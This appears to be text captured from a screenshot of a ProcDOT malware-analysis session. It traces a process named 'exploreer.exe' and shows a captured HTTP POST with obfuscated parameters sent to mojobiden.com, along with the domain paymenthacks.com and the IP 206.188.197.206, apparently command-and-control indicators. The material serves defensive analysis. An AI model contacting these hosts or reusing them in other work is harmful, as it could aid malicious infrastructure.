 ProcDOT - C:\Users\Administrator\.procdot\default.pd*
File Edit View Filters Plugins ?
Monitoring Logs
Render Configuration
Procmon: C:\Users\Administrator\Desktop\Analysis Files\Logfile.CS ...
Launcher: 83945050|7128|exploreer.exe ...
Refresh
CERT.at
Windump: C:\Users\Administrator\Desktop\Analysis Files\traffic.pca ...
no paths compressed dumb
Follow TCP Stream
Fil
File Edit Selection View
POST /?gAAyj3aK=9vYQ0N9cS&rGE=FqqxA&Y3O5IqjX=
Accept: */*
Connection: keep-alive
Accept-Encoding: gzip, deflate, br
Content-Type: text/plain
User-Agent: Firefox/89.0
Host: mojobiden.com
Content-Length: 492
Cache-Control: no-cache
[1]
exploreer.exe
(PID: 7128)
9ZI=8RRe3CKcGNVnbDmOP9e&6LZ7=fxQD6UGk6psk&l7c
Server: Cisco Umbrella
paymenthacks.com
206.188.197.206
HAS THREAD
4892
10 fps
Status: OK Frame: 0/275 Time: 00:00:00 Thread 4892-n194 of process "exploreer.exe" (PID: 7128) creates thread 7984-n204